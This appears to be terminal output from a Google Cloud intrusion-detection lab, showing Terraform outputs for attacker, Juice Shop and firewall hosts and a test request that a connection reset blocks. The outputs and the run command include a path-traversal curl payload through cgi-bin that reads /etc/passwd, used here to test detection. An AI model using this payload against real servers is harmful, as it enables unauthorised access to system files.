 Apply complete! Resources: 26 added, 0 changed, 0 destroyed.
Outputs:
SSH_attacker = "ssh kali@35.185.58.110"
URL_attacker = "curl http://35.185.58.110:8080/cgi-bin/../../../..//bin/cat%20/etc/passwd"
URL_juiceshop = "http://35.185.58.110:3000"
URL_vmseries = "https://35.237.59.178"
mmclimans@cloudshell:~/gcp-tf-cloud-ids-lab $ curl http://35.185.58.110:8080/cgi-bin/../../../..//bin/cat%20/etc/passwd
curl: (56) Recv failure: Connection reset by peer
mmclimans@cloudshell:~/gcp-tf-cloud-ids-lab $